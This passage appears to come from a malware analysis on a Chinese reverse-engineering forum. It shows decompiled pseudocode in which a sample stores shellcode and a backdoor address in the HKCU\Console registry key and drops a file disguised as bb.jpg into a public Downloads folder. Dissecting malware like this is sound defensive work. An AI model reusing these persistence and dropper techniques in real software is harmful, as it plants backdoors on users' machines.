 RegCreateKeyExW(HKEY_CURRENT_USER, L"Console", 0, 0LL, 0, 2u, 0LL, &hKey, 0LL);
v15 = &lpValueName;
if ( *(&xmmword_13DD59B7D38 + 1) >= 8uLL )
v15 = lpValueName;
RegSetValueExW(hKey, v15, 0, 3u, v14, v13); // 将shellcode以及后门地址写入注册表
RegCloseKey(hKey);
rfid = xmmword_13DD570F520;
ppszPath = 0LL;
if ( !SHGetKnownFolderPath(&rfid, 0, 0LL, &ppszPath) )
{
fn_getPath(PathName, L"%s\\OneDrive");
CreateDirectoryW(PathName, 0LL);
fn_getPath(v24, L"%s\\cache");
CreateDirectoryW(v24, 0LL);
Dst[0] = 0LL;
Dst[2] = 0LL;
v21 = 7LL;
fn_memcopy(Dst, L"bb.jpg", 6uLL);
Src[0] = 0LL;
Src[2] = 0LL;
v19 = 7LL;
fn_memcopy(Src, L"C:\\Users\\Public\\Downloads", 0x19uLL);
fn_writefile(Src, Dst);
将恶意代码写入注册表以及释放到本地
*&v30[*(v29 + 4) - 8] = &std::ofstream::`vftable';
*(&v28 + *(v29 + 4) + 12) = *(v29 + 4) - 168;
std::filebuf::~filebuf<char,std::char_traits<char>>(v30);// 写入文件
*&v30[*(v29 + 4) - 8] = &std::ostream::`vftable';
*(&v28 + *(v29 + 4) + 12) = *(v29 + 4) - 16;
v32 = &std::ios_base::`vftable';
std::ios_base::_Ios_base_dtor(&v32);
if ( *(&v28 + 1) >= 8uLL )
{
v23 = v27;
if ( (2LL * *(&v28 + 1) + 2) >= 0x1000 )
{
v23 = *(v27 - 8);
if ( (v27 - v23 - 8) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
吾爱破解论坛
www.52pojie.cn